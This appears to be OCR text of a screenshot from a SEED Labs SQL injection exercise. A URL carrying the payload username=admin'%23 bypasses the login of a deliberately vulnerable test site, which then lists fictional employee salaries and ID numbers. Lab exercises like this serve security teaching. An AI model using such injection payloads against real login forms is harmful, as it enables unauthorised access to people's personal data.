 VirtualBox VM Machine View Input Devices Help Mon 20 Mar 16:17
Seed [Running]
SQLi Lab
www.seedlabsqlinjection.com/unsafe_home.php?username=admin'%23&Pass Search
Most Visited SEED Labs Sites for Labs
One or more installed add-ons cannot be verified and have been disabled. Learn More
SEEDLABS Home Edit Profile Logout
User Details
Username EId Salary Birthday SSN Nickname Email Address Ph. Number
Alice 10000 20000 9/20 10211002
Boby 20000 30000 4/20 10213352
Ryan 30000 50000 4/10 98993524
Samy 40000 90000 1/11 32193525
Ted 50000 110000 11/3 32111111
Admin 99999 400000 3/5 43254314